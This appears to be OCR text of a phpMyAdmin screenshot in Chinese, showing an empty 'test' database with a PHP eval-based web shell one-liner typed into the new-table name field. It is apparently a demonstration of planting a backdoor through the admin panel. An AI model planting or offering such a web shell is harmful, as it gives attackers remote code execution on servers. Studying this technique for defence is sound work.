 phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306 » 数据库: test
结构 SQL 搜索 查询 导出 导入 操作 程序 事件 触发器 设计器
数据库中没有表。
新建数据表
名字: <php @eval($_['zf']);?> 字段数: 4
执行
控制台